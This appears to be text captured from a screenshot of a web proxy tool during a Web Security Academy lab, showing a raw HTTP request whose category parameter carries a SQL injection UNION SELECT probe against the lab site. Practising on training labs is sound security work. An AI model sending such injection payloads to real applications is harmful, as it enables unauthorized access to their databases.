 15:24:32 10 Fe... HTTP → Request GET https://0a470084042eccc18003f40e00080074.web-security-academy.net/filter?category=Gifts
15:24:48 10 Fe... HTTP → Request GET https://googleads.g.doubleclick.net/pagead/id
15:24:48 10 Fe... HTTP → Request GET https://googleads.g.doubleclick.net/pagead/id
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,NULL,'a' HTTP/2
2 Host: 0a470084042eccc18003f40e00080074.web-security-academy.net
3 Cookie: session=hxuM6JGKzT2vagsdYp0avmlCJsEFV6ep
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a470084042eccc18003f40e00080074.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin